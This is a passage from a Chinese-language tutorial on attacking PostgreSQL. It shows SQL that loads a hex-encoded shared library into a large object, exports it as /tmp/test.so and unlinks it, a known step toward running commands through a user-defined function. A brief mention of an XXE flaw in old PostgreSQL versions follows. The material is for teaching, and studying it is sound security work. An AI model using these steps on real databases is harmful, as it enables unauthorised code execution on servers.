 0000000000000007401000012000b00e9050000000000001200000000000000079010
0063616c6c5f676d6f6e5f73746172740063727473747566662e63005f5f43544f5
6c5f64746f72735f61757800636f6d706c657465642e363533310064746f725f696
005f5f4a43525f454e445f5f005f5f646f5f676c6f62616c5f63746f72735f61757
6e646c65005f44594e414d4943005f474c4f42414c5f4f46465345545f5441424c4
322e35005f5f676d6f6e5f73746172745f5f005f656e64005f5f6273735f7374617
4942435f322e322e35005f696e697400', 'hex'));
INSERT 0 1
root=# SELECT lo_export(12345, '/tmp/test.so');
lo_export
-----------
1
(1 row)
root=# SELECT lo_unlink(12345);
lo_unlink
-----------
1
图 4-2-6
XXE
老版本的 PostgreSQL 存在 XXE 漏洞。具体可以看这篇文章：PostgreSQL (all) error-based XXE